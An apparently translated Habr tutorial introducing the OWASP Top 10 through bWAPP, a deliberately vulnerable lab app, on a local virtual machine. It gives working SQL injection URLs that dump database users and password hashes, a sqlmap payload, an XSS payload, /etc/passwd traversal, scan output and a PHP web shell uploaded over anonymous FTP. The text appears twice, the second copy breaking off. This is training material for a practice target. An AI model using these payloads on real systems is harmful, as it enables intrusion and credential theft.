Overview of the site for testing web vulnerabilities OWASP Top-10 for example bWAPP
Hi, Habr!
In this article, I propose that the reader become familiar with the vulnerabilities of web applications (and not only), according to the classification of OWASP Top-10, and their exploitation on the example of bWAPP.

')
Short educational program:
The Open Web Application Security Project (OWASP) is an open source web application security project. The OWASP community includes corporations, educational organizations and individuals from around the world. The community is working to create articles, tutorials, documentation, tools and technologies that are freely available. Participants of the project for ten years have been compiling a list of the top 10 most dangerous vulnerabilities in web applications, trying to attract the attention of all web developers.
Top 10 itself looks as follows :


A1 Code Implementation
A2 Incorrect authentication and session management
A3 Cross Site Scripting (XSS)
A4 Insecure Direct Object Links
A5 Unsafe Configuration
A6 Leaked sensitive data
A7 Lack of access control to the functional level
A8 Cross-Site Request Forgery (CSRF)
A9 Using components with known vulnerabilities
A10 Unvalidated Redirects
The rating reflects not only the prevalence, but also the danger of a threat.
The buggy web application (bWAPP) is an open source web application, free to download. Distinguishes itself from others in that it contains about 100 vulnerabilities , classified by the top 10 from OWASP. Designed to search and exploit vulnerabilities in web applications and not only.
BWAPP author - Malik Mesellem ( his blog )

This is a PHP application using MYSQL. You can deploy on Windows / Linux, on WAMP and XAMPP. There is also a fully ready to use virtual machine bee-box , which will be used in the article.
What awaits you in the article :
To whom the article is intended :
Requirements :
Purpose of the article :
What will not be in the article :
1. Coverage of configuration errors of something - there is no explanation for the nature of the bug
2. Review of programs that help with pentest.
The considered vulnerabilities are chosen specifically for ease of explanation / place in the article .
References to auxiliary articles / soft / is given at the end of the article.
Choosing SQL Injection (GET / Search)
A page opens where we are offered to choose a movie. Well, we will try happiness - we will enter Hulk.

We substitute a quotation mark, we get an error:
We use the order by technique and select the number of columns:
It is 7:
Further we use union:
Get the column numbers:


Get the database name, user, password hash:
SQL Injection (POST / Search)
Open /bWAPP/sqli_6.php, enter Hulk ', is there a bug, but the address bar does not help us? Burpsuite and Sqlmap will help:
In burpsuite we open our query.

There is an error, now we delete the quotation mark, save the “Request” field in the .txt file.
Open sqlmap and execute the command:

You can check sqlmap, for example, by substituting what the program offers us, such as this:
Just substitute payload in the address bar:
thereby obtaining a token, which means that the task is completed:

They are here full and for every taste.

Select XSS - Reflected (GET)
Substitute

Open Directory Traversal Files
Let's try to substitute / etc / passwd:


Open Directory Traversal - Directories
Read the listing / etc /:
As a lover of boot2root images for pentest (actually I went on bWAPP) I would like to show you testing without a web, with my small explanations.
Scan target nmap'om:
There will be no Nikto scanner results (I recommend to perform the scan yourself), because of the scope of the article, I will limit myself to parsing FTP and VNC services.
Let's use Dirbuster:
Meanwhile
reports that:
Analyzing these 2 results, we understand that the ftp folder (also known as / webdav / ) is accessible via http.
So we will fill php shell.

Anonymous access, apload, ftp via http, what more could you want? :)

Our shell.
We are trying to connect at 192.168.1.18:5901

Well, let's use hydra:
Connect ... tadam! Suddenly, but it's root's rights.
Once root, then we look / etc / shadow
We will use hashcat for selecting passwords:
Here is a catch.
Bee-box is a bit beyond the usual write-up for boot2root images. In it, everyone will be able to find something that has long wanted to try / learn / find out.
The article turned out to be chaotic, but in my opinion, I completed my task, because the goal was to acquaint the reader with a platform for testing:
BWAPP author - Malik Mesellem ( his blog )
Sam Top 10 OWASP
Excellent selection of feature articles from BeLove
Second selection description of pentest utilities , also from BeLove
Creation g0tmi1k - the site where boot2root images are collected
Link to the virtual machine , in the archive 5 GB
Thanks for attention. I will answer any questions.
In this article, I propose that the reader become familiar with the vulnerabilities of web applications (and not only), according to the classification of OWASP Top-10, and their exploitation on the example of bWAPP.

')
Short educational program:
The Open Web Application Security Project (OWASP) is an open source web application security project. The OWASP community includes corporations, educational organizations and individuals from around the world. The community is working to create articles, tutorials, documentation, tools and technologies that are freely available. Participants of the project for ten years have been compiling a list of the top 10 most dangerous vulnerabilities in web applications, trying to attract the attention of all web developers.
Top 10 itself looks as follows :


A1 Code Implementation
A2 Incorrect authentication and session management
A3 Cross Site Scripting (XSS)
A4 Insecure Direct Object Links
A5 Unsafe Configuration
A6 Leaked sensitive data
A7 Lack of access control to the functional level
A8 Cross-Site Request Forgery (CSRF)
A9 Using components with known vulnerabilities
A10 Unvalidated Redirects
The rating reflects not only the prevalence, but also the danger of a threat.
The buggy web application (bWAPP) is an open source web application, free to download. Distinguishes itself from others in that it contains about 100 vulnerabilities , classified by the top 10 from OWASP. Designed to search and exploit vulnerabilities in web applications and not only.
BWAPP author - Malik Mesellem ( his blog )

This is a PHP application using MYSQL. You can deploy on Windows / Linux, on WAMP and XAMPP. There is also a fully ready to use virtual machine bee-box , which will be used in the article.
The list of vulnerabilities that you will encounter in bWAPP:
- SQL, HTML, iFrame, SSI, OS Command, XML, XPath, LDAP and SMTP injections
- Blind SQL and Blind OS Command injection
- Bash Shellshock (CGI) and Heartbleed vulnerability (OpenSSL)
- Cross-Site Scripting (XSS) and Cross-Site Tracing (XST)
- Cross-Site Request Forgery (CSRF)
- AJAX and Web Services vulnerabilities (JSON / XML / SOAP / WSDL)
- Malicious, unrestricted file uploads and backdoor files
- Authentication, authorization and session management issues
- Arbitrary file access and directory traversals
- Local and remote file inclusions (LFI / RFI)
- Configuration issues: Man-in-the-Middle, cross-domain policy files, information disclosures, ...
- HTTP parameter pollution and HTTP response splitting
- Denial-of-Service (DoS) attacks: Slow HTTP and XML Entity Expansion
- Insecure distcc, FTP, NTP, Samba, SNMP, VNC, WebDAV configurations
- HTML5 ClickJacking, Cross-Origin Resource Sharing (CORS) and web storage issues
- Unvalidated redirects and forwards, and cookie poisoning
- Cookie poisoning and insecure cryptographic storage
- Server Side Request Forgery (SSRF)
- XML External Entity attacks (XXE)
What awaits you in the article :
- Coverage of several vulnerabilities - search, operation, use of pentest programs.
- Passing bwapp in several ways without using the web.
To whom the article is intended :
- For people who are passionate about information security, web developers (I hope :)), everyone who is interested in the topic of information security, and whose work is somehow related to web technologies.
Requirements :
- Hunger for knowledge
- The machine on which you will deploy bWAPP.
- Optionally - experience using pentest tools, the review and use of which are widely covered in Habré.
Purpose of the article :
- Show an excellent platform for testing your pentest and / or development skills. Briefly introduce web application security. Well, the competition itself has not been canceled :)
WARNING!
What will not be in the article :
1. Coverage of configuration errors of something - there is no explanation for the nature of the bug
2. Review of programs that help with pentest.
The considered vulnerabilities are chosen specifically for ease of explanation / place in the article .
References to auxiliary articles / soft / is given at the end of the article.
SQL injection
Choosing SQL Injection (GET / Search)
A page opens where we are offered to choose a movie. Well, we will try happiness - we will enter Hulk.

We substitute a quotation mark, we get an error:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk&action=search We use the order by technique and select the number of columns:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk%27%20order%20by%2010%20--%20&action=search It is 7:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk%27%20order%20by%207%20--%20&action=search Further we use union:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk%27%20union%20select%201,2,3,4,5,6,7%20from%20users%20--%20&action=search Get the column numbers:

Get the database name, user, password hash:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk%27%20union%20select%201,database%28%29,user%28%29,4,password,6,7%20from%20users%20--%20&action=search 
SQL Injection (POST / Search)
Open /bWAPP/sqli_6.php, enter Hulk ', is there a bug, but the address bar does not help us? Burpsuite and Sqlmap will help:
In burpsuite we open our query.

There is an error, now we delete the quotation mark, save the “Request” field in the .txt file.
Open sqlmap and execute the command:
sqlmap -r sql.txt 
You can check sqlmap, for example, by substituting what the program offers us, such as this:
Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: title=hulk%' AND (SELECT 2135 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (CASE WHEN (2135=2135) THEN 1 ELSE 0 END)),0x7162767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&action=search Just substitute payload in the address bar:
http://192.168.1.18/bWAPP/sqli_1.php?title=hulk%' AND (SELECT 2135 FROM(SELECT COUNT(*),CONCAT(0x7178766a71,(SELECT (CASE WHEN (2135=2135) THEN 1 ELSE 0 END)),0x7162767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&action=search thereby obtaining a token, which means that the task is completed:

Or are you interested in XSS?
They are here full and for every taste.
Select XSS - Reflected (GET)
Substitute
<script>alert(1);</script> 

Just read other people's files?
Open Directory Traversal Files
http://192.168.1.18/bWAPP/directory_traversal_1.php?page=message.txt Let's try to substitute / etc / passwd:

Open Directory Traversal - Directories
http://192.168.1.18/bWAPP/directory_traversal_2.php?directory=documents Read the listing / etc /:

Black Box Testing
As a lover of boot2root images for pentest (actually I went on bWAPP) I would like to show you testing without a web, with my small explanations.
Scan target nmap'om:
Nmap scan report for bee-box (192.168.1.18) Host is up (0.0050s latency). Not shown: 983 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 25/tcp open smtp 80/tcp open http 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds 512/tcp open exec 513/tcp open login 514/tcp open shell 666/tcp open doom 3306/tcp open mysql 5901/tcp open vnc-1 6001/tcp open X11:1 8080/tcp open http-proxy 8443/tcp open https-alt 9080/tcp open glrpc There will be no Nikto scanner results (I recommend to perform the scan yourself), because of the scope of the article, I will limit myself to parsing FTP and VNC services.
FTP
Let's use Dirbuster:
Dir found: /phpmyadmin/ - 200 Dir found: /evil/ - 200 Dir found: /webdav/ - 200 File found: /webdav/Iron_Man.pdf - 200 File found: /webdav/Terminator_Salvation.pdf - 200 File found: /webdav/The_Amazing_Spider-Man.pdf - 200 File found: /webdav/The_Cabin_in_the_Woods.pdf - 200 File found: /webdav/The_Dark_Knight_Rises.pdf - 200 File found: /webdav/The_Incredible_Hulk.pdf - 200 File found: /webdav/bWAPP_intro.pdf - 200 Meanwhile
nmap --script=ftp* reports that:
PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.1 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | -rw-rw-r-- 1 root www-data 543803 Nov 2 22:52 Iron_Man.pdf | -rw-rw-r-- 1 root www-data 462949 Nov 2 22:52 Terminator_Salvation.pdf | -rw-rw-r-- 1 root www-data 544600 Nov 2 22:52 The_Amazing_Spider-Man.pdf | -rw-rw-r-- 1 root www-data 526187 Nov 2 22:52 The_Cabin_in_the_Woods.pdf | -rw-rw-r-- 1 root www-data 756522 Nov 2 22:52 The_Dark_Knight_Rises.pdf | -rw-rw-r-- 1 root www-data 618117 Nov 2 22:52 The_Incredible_Hulk.pdf |_-rw-rw-r-- 1 root www-data 5010042 Nov 2 22:52 bWAPP_intro.pdf Analyzing these 2 results, we understand that the ftp folder (also known as / webdav / ) is accessible via http.
So we will fill php shell.

Anonymous access, apload, ftp via http, what more could you want? :)

Our shell.
VNC
